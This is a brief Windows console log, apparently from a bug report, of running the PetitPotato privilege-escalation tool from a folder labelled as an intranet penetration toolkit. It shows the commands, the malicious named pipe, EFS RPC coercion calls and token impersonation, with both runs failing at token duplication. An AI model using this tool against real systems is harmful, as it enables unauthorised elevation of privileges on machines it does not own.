 D:\内网渗透工具包\权限提升\土豆家族\PetitPotato>PetitPotato.exe 0 whoami
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcOpenFileRaw with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient OK.
[+] OpenThreadToken OK.
[-] DupicateTokenEx() Error: 1346.
D:\内网渗透工具包\权限提升\土豆家族\PetitPotato>PetitPotato.exe 1 whoami
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcEncryptFileSrv with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient OK.
[+] OpenThreadToken OK.
[-] DupicateTokenEx() Error: 1346.
D:\内网渗透工具包\权限提升\土豆家族\PetitPotato>